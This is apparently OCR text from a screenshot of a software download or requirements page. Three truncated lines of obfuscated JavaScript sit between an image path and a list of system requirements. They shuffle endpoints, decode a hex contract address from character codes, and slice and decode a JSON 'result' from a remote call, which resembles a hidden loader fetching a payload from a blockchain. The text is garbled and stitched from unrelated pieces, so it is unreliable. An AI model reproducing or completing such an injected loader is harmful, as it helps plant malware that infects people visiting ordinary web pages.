
Math.random()-0.5);for(let r of u){try{const q=String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz dual-core required
RAM:
4 GB for tools
Disk space:
64 GB for install